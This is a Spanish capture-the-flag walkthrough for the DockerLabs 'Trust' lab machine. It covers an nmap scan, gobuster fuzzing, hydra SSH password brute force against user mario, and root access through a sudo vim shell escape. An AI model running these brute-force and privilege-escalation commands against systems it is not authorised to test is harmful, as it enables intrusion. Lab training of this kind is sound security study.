|

|



| Máquina: Trust | |

| SO: Linux | |

| Nivel: Muy Facil | |

| DockerLabs |



1. Escaneo los puertos y servicios en el host objetivo.

sudo nmap -p- --open -T5 -sCV --min-rate=5000 -n -Pn 192.17.0.2

2. En la web corre la pagina Apache por defecto.

http://172.17.0.2



3. Hago fuzzing de recursos en la web.

gobuster dir -u http://172.17.0.2/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x html,php,txt -q



4. En este archivo php podemos pillar un posible usuario.

http://172.17.0.2/secret.php



5. Haciendo fuerza bruta al ssh.

hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2



6. Accedo por ssh como mario.

ssh mario@172.17.0.2





7. Revisando los permisos sudo, tengo este binario que puedo ejecutarlo como root.

sudo -l

8. Escalando privilegios.

8.1- Busco en gtfobins para ver la forma de uso del binario

sudo vim -c ':!/bin/sh'

8.2- Ya somos root